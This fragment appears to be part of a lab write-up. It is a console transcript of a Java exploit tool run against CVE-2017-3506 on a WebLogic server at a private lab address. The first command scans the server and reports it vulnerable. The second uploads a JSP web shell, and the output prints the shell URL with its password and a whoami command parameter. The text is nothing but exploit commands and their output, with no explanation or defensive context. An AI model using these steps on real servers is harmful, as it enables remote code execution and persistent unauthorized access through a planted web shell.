 C:\Users\Al1ex\Desktop\CVE-2017-3506>java -jar WebLogic-XMLDecoder.jar -u http://192.168.174.144:7001
Time Status Host
09:35:12 [+] 漏洞存在 http://192.168.174.144:7001/wls-wsat/test.logs
C:\Users\Al1ex\Desktop\CVE-2017-3506>java -jar WebLogic-XMLDecoder.jar -s http://192.168.174.144:7001 /wls-wsat/CoordinatorPortType11 shell.jsp
[+] Success
[+] http://192.168.174.144:7001/wls-wsat/shell.jsp?password=secfree&command=whoami
C:\Users\Al1ex\Desktop\CVE-2017-3506>